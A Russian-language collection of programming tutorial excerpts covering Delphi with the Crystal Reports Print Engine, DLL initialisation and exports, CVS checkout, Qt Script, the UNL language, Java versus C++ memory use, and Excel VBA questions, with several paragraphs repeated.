unit crU1; interface uses Windows, Messages, SysUtils, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, CRPE32; type TForm1 = class(TForm) Button1: TButton; Button2: TButton; Button3: TButton; OpenDialog1: TOpenDialog; procedure Button1Click(Sender: TObject); procedure Button2Click(Sender: TObject); procedure Button3Click(Sender: TObject); private { Private declarations } public { Public declarations } end; var Form1: TForm1; JN:word; implementation {$R *.DFM} procedure TForm1.Button1Click(Sender: TObject); VAR RepNam:PChar; begin if OpenDialog1.Execute then begin If PEOpenEngine then begin RepNam := StrAlloc(80); StrPCopy(RepNam, OpenDialog1.Filename); JN := PEOpenPrintJob(RepNam); if JN = 0 then ShowMessage('Ошибка открытия отчета'); StrDispose(RepNam); end else ShowMessage('Ошибка открытия отчета'); end; end; procedure TForm1.Button2Click(Sender: TObject); begin PEClosePrintJob(JN); PECloseEngine; Close; end; procedure TForm1.Button3Click(Sender: TObject); begin begin PEOutputToWindow(jn,'Пример использования Crystal Reports Print Engine',30,30,600,400,0,0) ; if PEStartPrintJob(JN, True) = False then ShowMessage('Ошибка вывода отчета'); end; end; end.
При нажатии на первую из кнопок производится выбор файла отчета с помощью стандартного диалога открытия файлов.
Рис. 1. Пример использования Print Engine API .
В качестве значения свойства Filter компонента TOpenDialog рекомендуется выбрать расширение *.rpt. Создадим следующий код обработчиков событий, связанных с нажатием на кнопки:
unit crU1; interface uses Windows, Messages, SysUtils, Classes, Graphics, Controls, Forms, Dialogs, StdCtrls, CRPE32; type TForm1 = class(TForm) Button1: TButton; Button2: TButton; Button3: TButton; OpenDialog1: TOpenDialog; procedure Button1Click(Sender: TObject); procedure Button2Click(Sender: TObject); procedure Button3Click(Sender: TObject); private { Private declarations } public { Public declarations } end; var Form1: TForm1; JN:word; implementation {$R *.DFM} procedure TForm1.Button1Click(Sender: TObject); VAR RepNam:PChar; begin if OpenDialog1.Execute then begin If PEOpenEngine then begin RepNam := StrAlloc(80); StrPCopy(RepNam, OpenDialog1.Filename); JN := PEOpenPrintJob(RepNam); if JN = 0 then ShowMessage('Ошибка открытия отчета'); StrDispose(RepNam); end else ShowMessage('Ошибка открытия отчета'); end; end; procedure TForm1.Button2Click(Sender: TObject); begin PEClosePrintJob(JN); PECloseEngine; Close; end; procedure TForm1.Button3Click(Sender: TObject); begin begin PEOutputToWindow(jn,'Пример использования Crystal Reports Print Engine',30,30,600,400,0,0) ; if PEStartPrintJob(JN, True) = False then ShowMessage('Ошибка вывода отчета'); end; end; end.
При нажатии на первую из кнопок производится выбор файла отчета с помощью стандартного диалога открытия файлов.
При нажатии на вторую кнопку производится запуск Run-time-версии Crystal Reports и отображение отчета в стандартном окне (рис. 2):
 Рис. 2. Отображение отчета с помощью функции PEStartPrintJob .
Следует помнить, что строковые параметры, передаваемые в функции Print Engine API, представляют собой тип данных PChar, а не стандартные строки, используемые в Pascal, поэтому для передачи таких параметров, как, например, имя отчета, следует осуществить преобразование типов с помощью функции StrPCopy. Отметим, что с помощью функций Print Engine API можно изменять довольно широкий спектр параметров отчета (Selection Formula, SQL Query, условия группировки и сортировки, параметры, связанные с печатью и отображением). Напомним также, что для успешной компиляции подобных приложений файл CRPE32.PAS должен находиться в том же каталоге, что и разрабатываемое приложение, либо в каталоге Delphi 3\Lib.
Рис. 2. Отображение отчета с помощью функции PEStartPrintJob .
Следует помнить, что строковые параметры, передаваемые в функции Print Engine API, представляют собой тип данных PChar, а не стандартные строки, используемые в Pascal, поэтому для передачи таких параметров, как, например, имя отчета, следует осуществить преобразование типов с помощью функции StrPCopy. Отметим, что с помощью функций Print Engine API можно изменять довольно широкий спектр параметров отчета (Selection Formula, SQL Query, условия группировки и сортировки, параметры, связанные с печатью и отображением). Напомним также, что для успешной компиляции подобных приложений файл CRPE32.PAS должен находиться в том же каталоге, что и разрабатываемое приложение, либо в каталоге Delphi 3\Lib.
Использование DLLProc
Выше я уже говорил о том, что код инициализации динамической библиотеки может быть помещен в блок begin...end. Однако кроме этого зачастую необходимо предусмотреть некоторые действия, выполняемые в процессе выгрузки DLL из оперативной памяти. В отличии от других типов модулей, модуль DLL не имеет ни секции initialization, ни секции finalization. К примеру, вы можете динамически выделить память в главном блоке, однако не понятно, где эта память должна быть освобождена. Для решения этой проблемы существует DLLProc - специальная процедура, вызываемая в определенные моменты функционирования DLL. Для начала следует сказать о самой причине существования DLLProc. Динамическая библиотека получает сообщения от Windows в моменты своей загрузки и выгрузки из оперативной памяти, а также в тех случаях, когда какой-нибудь очередной процесс, использующий функции и/или ресурсы, хранящиеся в библиотеке, загружается в память. Такая ситуация возможно в том случае, когда библиотека необходима для функционирования нескольких приложений. А для того, чтобы вы имели возможность указывать, что именно должно происходить в такие моменты, необходимо описать специальную процедуру, которая и будет ответственна за такие действия. К примеру, она может выглядеть следующим образом: procedure MyFirstDLLProc(Reason: Integer); begin if Reason = DLL_PROCESS_DETACH then {DLL is unloading. Cleanup code here.} end; Однако системе совершенно не очевидно, что именно процедура MyFirstDllProc ответственна за обработку рассмотренных выше ситуаций. Поэтому вы должны поставить в соответствие адрес нашей процедуры глобальной переменной DLLProc. Это необходимо сделать в блоке begin...end примерно так: begin DLLProc := @MyDLLProc; { Что-нибудь еще, что должно выполняться в процессе инициализации библиотеки } end. Ниже представлен код, демонстрирующий один из возможных вариантов применения DLLProc. library MyFirstDLL; uses SysUtils, Classes, Forms, Windows; var SomeBuffer : Pointer; procedure MyFirstDLLProc(Reason: Integer); begin if Reason = DLL_PROCESS_DETACH then {DLL is выгружается из памяти. Освобождаем память, выделенную под буфер.} FreeMem(SomeBuffer); end; procedure HelloWorld(AForm : TForm); begin MessageBox(AForm.Handle, Hello world!', DLL Message Box', MB_OK or MB_ICONEXCLAMATION); end; {Какой-нибудь код, в котором используется SomeBuffer.} exports HelloWorld; begin {Ставим в соответствие переменной DLLProc адрес нашей процедуры.} DLLProc := @MyFirstDLLProc; SomeBuffer := AllocMem(1024); end. Как можно увидеть, в качестве признака того или иного события, в результате которого вызывается процедура MyFirstDll, является значение переменной Reason. Ниже приведены возможные значения этой переменной. DLL_PROCESS_DETACH - библиотека выгружается из памяти; используется один раз; DLL_THREAD_ATTACH - в оперативную память загружается новый процесс, использующий ресурсы и/или код из данной библиотеки; DLL_THREAD_DETACH - один из процессов, использующих библиотеку, "выгружается" из памяти.Использование компонентов третьих фирм.
В качестве примера рассмотрим компоненту фирмы . Этот компонент поставляется в виде отдельного пакета. Для его включения в палитру компонентов следует в выбрать в меню Delphi 3 пункт Component / Install Packages... В диалоговой панели Project Options нужно выбрать страницу Packages, в которой нужно нажать на кнопку Add и в появившемся диалоге Add Design Package выбрать файл crysdc15.dpc (Package collection) из комплекта поставки компонент SupraSoft. После инсталляции и закрытия с помощью кнопки OK диалога Project Options в палитре компонентов появится дополнительная страница Supra с единственным компонентом TCrystalDesign supr_ico.bmp. Этот компонент, в отличие от компонента TCrpe, является визуальным и позволяет отображать "живые" данные из отчета непосредственно на этапе проектирования формы, которая при этом фактически заменяет собой стандартное окно Crystal Reports Run-time на этапе выполнения. Функциональность этого компонента и возможности динамического управления отчетом на этапе выполнения примерно те же, что и у компонента TCrpe. В качестве иллюстрации создадим пример, аналогичный предыдущему, поместив на форму компонент TEdit, две кнопки и компонент TCrystalDesign. Создадим следующий обработчик события, связанного с нажатием на одну из кнопок: procedure TForm1.Button1Click(Sender: TObject); begin CrystalDesign1.ResetContent:=true; if edit1.text='' then CrystalDesign1.SelectionFormula.Clear else CrystalDesign1.SelectionFormula.Add('{items.ItemNo} = ' + Edit1.Text); CrystalDesign1.Active:=True; end; Отметим, что метод ResetContent компонента TCrystalDesign закрывает отчет, чем в данном случае мы и воспользовались. Результат работы данного примера приведен на рис. 5. Рис. 5. Результат установки значения поля SelectionFormula на этапе выполнения.
К сожалению, оба компонента, и TCrpe, и TCrystalDesign, поставляются на сегодняшний день только в варианте для Delphi, и не могут быть установлены в палитру компонентов C++Builder, так как поставляются без исходных текстов. Однако с помощью функций Print Engine API можно также осуществить динамическое управление отчетом, правда, с несколько меньшим комфортом, чем при использовании готовых компонентов. Например, изменение формулы для отбора записей в готовом отчете согласно какому-либо критерию в этом случае осуществляется с помощью оператора примерно следующего вида:
PESetSelectionFormula(JN,"{items.ItemNo} = 2");
Отметим также, что готовые компоненты для управления отчетами также создаются с помощью функций Print Engine API, и возможности творчества в этом направлении поистине безграничны...
Рис. 5. Результат установки значения поля SelectionFormula на этапе выполнения.
К сожалению, оба компонента, и TCrpe, и TCrystalDesign, поставляются на сегодняшний день только в варианте для Delphi, и не могут быть установлены в палитру компонентов C++Builder, так как поставляются без исходных текстов. Однако с помощью функций Print Engine API можно также осуществить динамическое управление отчетом, правда, с несколько меньшим комфортом, чем при использовании готовых компонентов. Например, изменение формулы для отбора записей в готовом отчете согласно какому-либо критерию в этом случае осуществляется с помощью оператора примерно следующего вида:
PESetSelectionFormula(JN,"{items.ItemNo} = 2");
Отметим также, что готовые компоненты для управления отчетами также создаются с помощью функций Print Engine API, и возможности творчества в этом направлении поистине безграничны...
Использование VCL-компонентов Crystal Reports 6.0 с Delphi.
В директории /SAMPAPPS/DELPHI содержится невизуальный компонент TCrpe Crpe_ico.bmp для версий Borland Delphi 1, 2 и 3, который в случае необходимости его использования должен быть установлен в палитру компонентов (по умолчанию - на страницу DataAccess). Этот компонент реализует почти все возможности, предоставляемые Print Engine API, позволяя избежать написания соответствующего кода. Для включения компонента в приложение следует поместить его на форму и установить необходимые значения его свойств (которых у этого компонента около сотни - для определения параметров, связанных с переменными отчета, печатью и отображением данных, типом окна, в котором отображается отчет, и т.д.). Минимально необходимым среди них является свойство ReportName - имя файла отчета. Для отображения отчета в стандартном окне, подобном изображенному на рис. 2, и вывода на принтер используется метод Execute этого компонента. Отметим, что с помощью установки значений ряда свойств этого компонента на этапе выполнения можно менять во время выполнения характеристики отчета, такие как значения специальных полей, текст SQL-запроса, условия отбора данных, свойства, связанные с отображением и печатью. Рассмотрим простейший пример подобного управления отчетом. С этой целью создадим простейший отчет на основе таблицы Items.db из базы данных DBDEMOS, входящей в комплект поставки Delphi. Затем создадим приложение, на главную форму которого поместим компонент TEdit, две кнопки и, разумеется, компонент TCrpe (рис.3). Рис. 3. Приложение для тестирования возможности управления отчетом на этапе выполнения.
Создадим обработчик события, связанного с нажатием на кнопку "Открыть отчет":
procedure TForm1.Button1Click(Sender: TObject); begin if edit1.text='' then Crpe1.SelectionFormula.Strings[0]:='' else Crpe1.SelectionFormula.Strings[0]:='{items.ItemNo} = ' + Edit1.Text; if not Crpe1.execute then ShowMessage('Ошибка открытия отчета'); end;
В этом обработчике события на основе значения, введенного пользователем в компонент TEdit, меняется значение свойства SelectionFormula компонента TCrpe, и в результате пользователь получает в окне отчета не всю таблицу целиком, а только записи, в которых значение поля ItemNo равно введенному пользователем числу (рис.4). Для работоспособности данного кода рекомендуется в качестве значения свойства SelectionFormula ввести хотя бы одну пустую строку, чтобы в соответствующем строковом массиве был хотя бы один элемент.
Рис. 3. Приложение для тестирования возможности управления отчетом на этапе выполнения.
Создадим обработчик события, связанного с нажатием на кнопку "Открыть отчет":
procedure TForm1.Button1Click(Sender: TObject); begin if edit1.text='' then Crpe1.SelectionFormula.Strings[0]:='' else Crpe1.SelectionFormula.Strings[0]:='{items.ItemNo} = ' + Edit1.Text; if not Crpe1.execute then ShowMessage('Ошибка открытия отчета'); end;
В этом обработчике события на основе значения, введенного пользователем в компонент TEdit, меняется значение свойства SelectionFormula компонента TCrpe, и в результате пользователь получает в окне отчета не всю таблицу целиком, а только записи, в которых значение поля ItemNo равно введенному пользователем числу (рис.4). Для работоспособности данного кода рекомендуется в качестве значения свойства SelectionFormula ввести хотя бы одну пустую строку, чтобы в соответствующем строковом массиве был хотя бы один элемент.  Рис. 4. Результат установки значения поля SelectionFormula на этапе выполнения.
Рис. 4. Результат установки значения поля SelectionFormula на этапе выполнения.
Изменение размера компонентов
Изменение размера компонента можно проводить как при добавлении его на форму, так и после этого. При добавлении компонента следует выбрать его на палитре компонентов. Далее ужно поместить курсор мыши на форму, нажать левую клавишу и перемещать мышь, в результате чего на форме появится прямоугольник, изображающий границы бу ущего компонента. Когда прямоугольник приобретет необходимые размеры, нужно отпустить кнопку мыши (рис.3). Рис. 3. Изменение размера компонента при его добавлении на форму.
Если перевести курсор мыши на один из появившихся вокруг компонента мале ьких черных квадратиков, курсор мыши изменяет форму. Перемещая этот курсор и вместе с ним границу компонента, можно изменять его размеры. Для изменения размеров нескольких компонентов следует выбрать их одним из описанных выше способов. Далее нужно выбрать пункт меню Edit/Size. Появится диалоговое окно Size. Выберите опции размера. Для точной установки размера в пикселах можно ввести числа в поля Width и Height. Далее нужно нажать кнопку OK.
Рис. 3. Изменение размера компонента при его добавлении на форму.
Если перевести курсор мыши на один из появившихся вокруг компонента мале ьких черных квадратиков, курсор мыши изменяет форму. Перемещая этот курсор и вместе с ним границу компонента, можно изменять его размеры. Для изменения размеров нескольких компонентов следует выбрать их одним из описанных выше способов. Далее нужно выбрать пункт меню Edit/Size. Появится диалоговое окно Size. Выберите опции размера. Для точной установки размера в пикселах можно ввести числа в поля Width и Height. Далее нужно нажать кнопку OK.  Рис. 4. Установка свойств компонентов c использованием меню EDIT/SIZE
Можно добавить несколько копий компонента одного типа, выбирая компонент из палитры при нажатой клавише Shift. В этом случае вокруг компонента появляется п ямоугольник, окружающий этот компонент. После этого каждый щелчок мышью на фо ме приводит к появлению на ней копии компонента. Закончив режим многократного копирования, следует щелкнуть мышью на инструменте выбора курсора (первая кнопка на палитре компонентов с изображением стрелки).
Рис. 4. Установка свойств компонентов c использованием меню EDIT/SIZE
Можно добавить несколько копий компонента одного типа, выбирая компонент из палитры при нажатой клавише Shift. В этом случае вокруг компонента появляется п ямоугольник, окружающий этот компонент. После этого каждый щелчок мышью на фо ме приводит к появлению на ней копии компонента. Закончив режим многократного копирования, следует щелкнуть мышью на инструменте выбора курсора (первая кнопка на палитре компонентов с изображением стрелки).
Извлечение рабочего каталога
CVS не может работать в обычном дереве каталогов; наоборот, вы должны работать в каталоге, который CVS создаст для вас. Точно так же, как вы выписываете книгу из библиотеки перед тем, как забрать ее с собой, вам следует использовать команду `cvs checkout', чтобы получить от CVS рабочее дерево каталогов. Предположим, например, что вы работаете над проектом, называемым `httpc', тривиальным HTTP клиентом: $ cd $ cvs checkout httpc U httpc/.cvsignore U httpc/Makefile U httpc/httpc.c U httpc/poll-server $ Команда `cvs checkout httpc' означает "Извлечь дерево исходных текстов с именем `httpc' из репозитория, указанного в переменной окружения `CVSROOT'." CVS помещает дерево в подкаталог `httpc': $ cd httpc $ ls -l total 8 drwxr-xr-x 2 jimb 512 Oct 31 11:04 CVS -rw-r--r-- 1 jimb 89 Oct 31 10:42 Makefile -rw-r--r-- 1 jimb 4432 Oct 31 10:45 httpc.c -rwxr-xr-x 1 jimb 460 Oct 30 10:21 poll-server Большинство этих файлов -- рабочие копии исходных текстов `httpc'. Однако, подкаталог с именем `CVS' (самый первый) имеет другое назначение. CVS использует его для хранения дополнительной информации о каждом файле в этом каталоге, чтобы определять, какие изменения вы внесли в них с тех пор, как извлекли их из репозитория.Язык Qt Script
Qt Script основан на ECMAScript 4.0 (также известном, как JavaScript 2.0 или JScript.NET). Qt Script полностью объектно-ориентирован и использует объектную модель, подобную имеющейся в Qt. Он обладает возможностями современных языков, такими как использование высокоуровневых типов данных и управление исключениями, а также предлагает полный Qt API. Синтаксис Qt Script подобен C++ и Java, но менее сложен. Qt Script обеспечивает более богатые возможности, чем того требует ECMAScript; например, класс String обладает всей функциональностью QString. Такие расширения языка разрешены стандартом ECMAScript. Ниже представленный код является примером реализации слота в Qt Script. function buttonCalculate_clicked() { var divisor; switch ( comboCurrency.currentText ) { case "EUR": divisor = 1.13091; break; case "GBP": divisor = 0.700417; break; case "JPY": divisor = 131.446; break; } const spinOutCol = spinOutputColumn.value - 1; const spinCol = spinColumn.value - 1; for ( var i = spinStartRow.value - 1; i Переменные объявляются с помощью var, а не конкретным именем типа, потому что, как и большинство языков сценариев, Qt Script не является строго типизированным языком. Объекты comboCurrency, spinStartRow и другие 'spin'-объекты являются элементами того же самого диалога, в котором размещена кнопка этого слота. Оператор with позволяет пользователям опускать подробные описания. Например, Application.sheet1.setText() и Application.sheet1.text() в представленном выше коде записаны как setText() и text(). Для доступа к глобальным объектам в слоте используется объект Application. Основу языка Qt Script составляют арифметические и логические операторы, циклы for и while, операторы if, switch, и др., которые уже знакомы многочисленным пользователям языков JavaScript и JScript. Это обстоятельство наряду с гибкой функциональностью и простотой в использовании делает Qt Script идеальным языком сценариев для пользователей конечных приложений. Тем не менее, в некоторых отраслях промышленности и сегментах рынка пользователи уже столкнулись с другими языками сценариев, такими, как Python и Tcl. QSA-технология привязывания является нейтральной по отношению к языку, и поэтому в будущих версиях QSA другие языки будут получать поддержку по мере востребованности.Язык UNL и концептно-ориентированная парадигма
Краткое описание языка UNL Язык UNL представляет высказывания в виде множества так называемых универсальных слов, связанных определенного типа бинарными отношениями. Универсальное слово представляет собой обозначение некоторого понятия и задается именем соответствующего понятия (обычно на английском языке), группой вспомогательных атрибутов (число, время, наклонение и т. п.) и некоторыми ограничениями семантики, представленными с помощью других универсальных слов и отношений. Вот примеры универсальных слов: "человек" - man(icl>person) "люди" - man(icl>person).@plural "шляпа" - hat(icl>thing) Бинарные отношения задают тип взаимосвязи между понятиями. Например, в словосочетании "человек идет" используется отношение "agt" (agent), обозначающее связь между субъектом действия и самим действием. В словосочетании "нести флаг" используется отношение "obj" (object), обозначающее направленность действия на объект. В синтаксисе UNL эти примеры запишутся так: "человекидет" - agt(walk(icl>do), man(icl>person)) "нестифлаг" - obj(carry(icl>do), flag(icl>thing)) Любое множество таких пар может быть объединено в одно составное универсальное слово при помощи специальных меток. Например, словосочетание "человек, несущий флаг" представится следующим образом: agt:01(carry(icl>do):02, man(icl>person)) obj:01(carry(icl>do):02, flag(icl>thing)) Чтобы отразить тот факт, что несколько вхождений одного и того же универсального слова обозначают один объект, все вхождения маркируются одной и той же меткой, как это сделано в случае слова "carry". Составное слово, так же как и простое универсальное слово, может быть элементом бинарного отношения. Фраза "я вижу человека, несущего флаг" запишется так: agt:01(carry(icl>do):02, man(icl>person)) obj:01(carry(icl>do):02, flag(icl>thing)) agt(see(icl>do):03, I) obj(see(icl>do):03, :01) Как видно из примеров, каждое слово, простое и составное, в языке обозначает определенное понятие, или "концепт". Следовательно, UNL оперирует не словами, а именно концептами. С другой стороны, предложение на языке UNL представляет собой неупорядоченное множество связанных бинарными отношениями концептов. Отсюда следует, что при переводе на UNL исключено нарушение изоморфизма, вызванное различным порядком слов.Языки и объектно- ориентированное проектирование
Этот миф устанавливает, что, изменив языковую или проектную парадигму, можно решить те проблемы разработки, с которыми мы не могли справиться, используя существующие языки или стратегии проектирования. Однако замена одного языка программирования другим, более современным, вряд ли поможет решить проблемы, не связанные напрямую с особенностями применяемого языка. А именно с такой задачей обычно и приходится сталкиваться. Современные программные системы становятся все сложнее. Для их реализации предлагается использовать опять-таки все усложняющиеся языки проектирования и программирования (которые содержат столько возможностей, что мало кто из специалистов способен корректно применять их). Особенно показательны в этом отношении ставшие сейчас очень популярными объектно-ориентированные языки. Понятия и концепции, лежащие в основе объектно-ориентированной парадигмы, весьма сложны и нуждаются в очень аккуратном обращении. Недостаточно корректное использование этой парадигмы сплошь и рядом приводит к возникновению серьезных проблем, что дает основания для внешне парадоксального вывода: создавать качественное ПО для многих легче с использованием "старых" языков, наделенных более скромными возможностями. К тому же современные парадигмы проектирования, в основе которых лежат принципы абстракции (такие, как инкапсуляция), делают процесс тестирования на системном уровне более сложным и менее эффективным. Известно, однако, что чем тяжелее тестировать, тем меньше шансов получить в итоге высококачественное ПО.Эффективность использования памяти
Java и C++ используют различные подходы в управлении памятью. В C++ управление памятью полностью осуществляется программистом, т.е. по мере необходимости распределение и освобождение памяти должно выполняться программистом. Если программист забывает освободить ранее полученную память, возникает "утечка памяти". Если во время работы приложения произойдет лишь одна такая утечка, проблем не возникнет, так как после завершения работы приложения операционная система освободит всю ранее использованную им память. Но если утечки памяти будут происходить постоянно (например, если пользователь будет периодически выполнять определенные действия), использование памяти приложением будет расти вплоть до полного ее расхода с последующим возможным отказом системы. Java обеспечивает автоматическое освобождение неиспользуемой памяти. Наряду с распределением памяти программистом JVM ведет учет всех используемых блоков памяти и указателей на них. Если блок памяти больше не используется, он может быть освобожден. Это обеспечивает процесс, который называется "сборкой мусора". Он периодически вызывается JVM, проверяет все используемые блоки памяти и освобождает те из них, на которые отсутствуют указатели. Сборка мусора очень удобна, но за ее использование приходится расплачиваться большим потреблением памяти и низкой произодительностью... Программисты C++ могут (и должны) освобождать блоки памяти сразу после того, как они перестали быть нужны. С Java блоки не освобождаются до очередного вызова сборщика мусора, периодичность работы которого зависит от использумой реализации JVM. Prechtelt предоставляет цифровые данные, утверждая, что в среднем, (...) и с вероятностью 80% Java-программы используют на 32 MB (или 297%) памяти больше, чем C/C++ программы (...). Вдобавок к большому расходу памяти процесс сборки мусора требует дополнительной процессорной мощности, которая в результате становится недоступной приложению, и это приводит к замедлению его работы. Поэтому периодическая работа сборщика мусора может приводить к "замораживанию" Java-программы на несколько секунд.Лучшие реализации JVM минимизируют такие замораживания, но не устраняют их полностью. При работе с внешними программами и устройствами, например, во время ввода/вывода или при взаимодействии с базой данных, желательно закрыть файл или соединение с базой данных сразу же после того, как они перестали быть нужны. Благодаря деструкторам C++ это происходит сразу после вызова delete. В Java закрытие произойдет лишь во время следующего цикла работы сборщика мусора. В лучшем случае это может привести к излишней блокировке ресурсов, в худшем - к нарушению целостности открытых ресурсов. Тот факт, что Java-программы используют блоки памяти большие, чем необходимо, является особенно критичным для встраиваемых устройств, объемы памяти которых невелики. Неслучайно, что до сих пор (на время написания этой статьи) не существует полной реализации Java-платформы для встраиваемых устройств, а лишь ее частичные реализации. Главная причина, по которой сборка мусора является более дорогостоящей, чем непосредственное управление памятью программистом, - это утрата информации. В C++ программе программист знает и местонахождение своих блоков памяти (сохраняя указатели на них), и когда они перестанут быть ему нужными. В Java-программе последняя информация недоступна для JVM (даже если она известна программисту), поэтому JVM должна перебирать все блоки на предмет отсутствующих указателей. Для того, чтобы вызвать сборку мусора вручную, Java-программист может удалить все указатели на больше ненужные ему блоки памяти. Но со стороны программиста это потребует больше усилий, чем непосредственное управление памятью в C++; и тем не менее, во время сборки мусора JVM все равно придется проверить все блоки памяти, чтобы освободить неиспользуемые. С технической точки зрения, нет ничего такого, что бы мешало реализовать сборку мусора в C++ программах. Существуют обеспечивающие это коммерческие программы и библиотеки. Но из-за перечисленных выше недостатков немногие C++ программисты используют их. Инструментарий Qt использует более эффективный подход для упрощения задачи управления памятью: при удалении объекта все зависящие от него объекты также автоматически удаляются.
Подход Qt не мешает программистам по желанию самостоятельно удалять объекты. Так как управление памятью в C и C++ обременительно для программиста, созданное с помощью этих языков программное обеспечение обвиняется в нестабильной работе и подверженности ошибкам. Хотя некорректная работа с памятью в C и C++ может привести к более критичным ошибкам (обычно приводящим к аварийному завершению программы), хорошие знания, инструментарий и опыт могут значительно уменьшить связанный с этим риск. Изучению управления памятью должно уделяться достаточно внимания. Также существует большое число коммерческих и свободных инструментов, позволяющих программистам обеспечить отсутствие в программах ошибок при работе с памятью; например, Parasoft Insure++, Rational Purify и Electric Fence. Гибкая система управления памятью в C++ делает возможным создавать адаптированные для любого типа приложений профилировщики памяти. В результате этого обсуждения мы убедились в том, что при сравнимой продуктивности программирования C++ обеспечивает приложениям гораздо лучшие, чем Java, производительность работы и эффективность использования памяти.
Экспорт функций из DLL
Как уже говорилось выше, для экспорта процедур и функций из DLL, необходимо использовать ключевое слово export. Еще раз обратите внимание на представленный выше листинг библиотеки MiFirstDll. Поскольку процедура HelloWorld определена как экспортируемая, то она может быть вызвана на выполнение из других библиотек или приложений. Существуют следующие способы экспорта процедур и функций: экспорт по имени и экспорт по порядковому номеру. Наиболее распространенный способ экспорта - по имени. Взглянем на приведенный ниже текст: exports SayHello, DoSomething, DoSomethingReallyCool; Следует обратить внимание на то, что Delphi автоматически назначает порядковый номер каждой экспортируемой функции (процедуре) независимо от того, определяете вы его явно или нет. Явное определение индекса позволяет вам лично управлять порядковым номером экспортируемой функции или процедуры. Для того, чтобы определить выполняется ли ваш кодек в DLL или в вызывающем приложении, можно воспользоваться глобальной переменной IsLibrary. Она принимает значение true в том случае, если код вызывается из библиотеки и false в случае выполнения процедуры или функции из вызывающего приложения. Кроме этого, в поставку Delphi входит весьма полезная утилита tdump, которая предоставляет данные о том, какая информация экспортируется из указанной DLL.Это - только ягодки
На самом деле в данном случае мы имеем дело с достаточно простым случаем распределенной компонентной вычислительной модели в рамках обычного локального ПК. Можно себе представить, что нас ожидает при ее переносе на уровень даже локальной сети, а уж тем более Internet. "Летающие" по сетям программные компоненты, возможно, будут видеться не в том розовом свете, как это представляется в идеале.Как использовать CVS -- первый набросок
Перед обсуждением множества разнобразных терминов и идей, давайте взглянем на основные команды CVS.Как из макроса Excel программно создать таблицу Access?
Q: Подскажите, пожалуйста, как из под Excel программно создать таблицу Access A: Вот фрагмент кода, который создаёт таблицу "BalanceShifr" базе данных MS Access: Нint: Не забудьте выставить в Excel ссылки на объекты DAO![VBA] Tools/References/Available References/ [x] MicroSoft DAO?.? Library ' Function CreateTable ' Create temporary table "BalanceShifr" into temporary database Public Function CreateTable(ByVal dbTemp As Database) As Boolean Dim tdfTemр As TableDef
Dim idx As Index
Dim fld As Field On Error GoTo errhandle CreateTable = True
' CREATE TABLE "BalanceShifr"
Set tdfTemp = dbTemp.CreateTableDef("BalanceShifr")
Set fld = tdfTemp.CreateField("ConditionId", dbLong)
fld.Required = True
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("Account", dbText, 4)
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("SubAcc", dbText, 4)
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("Shifr", dbLong)
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("Date", dbDate)
fld.Required = True
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("SaldoDeb", dbCurrency)
tdfTemp.Fields.Append fld
Set fld = tdfTemp.CreateField("SaldoKr", dbCurrency)
tdfTemp.Fields.Append fld
dbTemp.TableDefs.Append tdfTemp ' CREATE INDEX "BalanceShifr"
Set tdfTemp = dbTemp.TableDefs("BalanceShifr")
Set idx = tdfTemp.CreateIndex("ForeignKey")
Set fld = idx.CreateField("ConditionId")
idx.Fields.Append fld
tdfTemp.Indexes.Append idx
Exit Function errHandle:
MsgBox "Table creating error!", vbExclamation, "Error"
CreateTable = False
End Function
Как обратиться к ячейке по ее имени?
Q: Как обратиться к ячейки по ее имени? Т.е. есть Лист1 и в нем ячейки с именем Дебет и Кредит. Хочy подсчитать Дебет-Кредит средствами Excel VBA. Попробовал Range(Дебет)-Range(Кредит), ругается, что не описаны переменные. A: Если я правильно тебя понял, нужно разыменовать ячейку из кода Excel VBA. Вот фрагмент кода, который решает такую задачу: ' Function ValueOfNamedCell' Возвращает значение ячейки с именем sCellName. в активной рабочей книге.
' Note: Если ячейка с именем sCellName не существует - функцией возвращается
' значение Emрty.
'
Рublic Function ValueOfNamedCell(sCellName As String) As Variant
On Error GoTo errНandle
ValueOfNamedCell = ActiveWorkbook.Names(sCellName).RefersToRange.Value
Exit Function
errНandle:
ValueOfNamedCell = Emрty
End Function Нint: Отлажено и протестировано в Excel'97.
Как определить адрес активной ячейки
Q: Как в макросе узнать и использовать текущее положение курсора (не мышиного, естественно)? A: Очень просто! :-)ActiveCell.Row и ActiveCell.Column - покажут координаты активной ячейки.
Как определить последнюю запись в таблице Excel?
Q: Необходимо найти последнюю запись вэлектронной таблице. Какой функцией VB это можно было бы организовать. A: Первое что вспомнилось: Application.SpecialCells(xlLastCell)Как отменить выделение диапазона ячеек?
Q: Как управиться с такой болячкой: ActiveSheet.Cells.Select После прекращения работы макроса диапазон остается выделенным. Как это выделение убрать? A: Попробуй вот как: Selection.Cells(1).Select Фокус ввода попадёт после этого на первую ячейку ранее выделенного диапазона.Как перенести текст из Dos-редактора в Word
Возможно, в Вашем офисе тоже есть бухгалтер, до сих пор предпочитающий работать под Dos. Время от времени Вам необходимо работать с его текстовыми файлами. Часто в таких случаях открытый файл занимает лишь часть страницы и выглядит следующим образом: Отчет по продажам рогов и копыт. За истекший период рога и копыта были проданы Мурманским филиалом на сумму девятнадцать миллионов семьдесят тысяч теньге, Астраханским филиалом на пятнадцать миллионов... Как видите, текст занимает только полэкрана. Проблема состоит в том, что текстовые редакторы под Dos расставляют символы конца абзаца в конце каждой строки. Широко известен алгоритм, позволяющий преобразовать такие документы к нормальному виду Word.Standard сейчас доступны по
Delphi 3 Client/Server Suite, Delphi 3 Professional и Delphi 3 Standard сейчас доступны по обычным каналам распространения.Как прочитать испорченное письмо
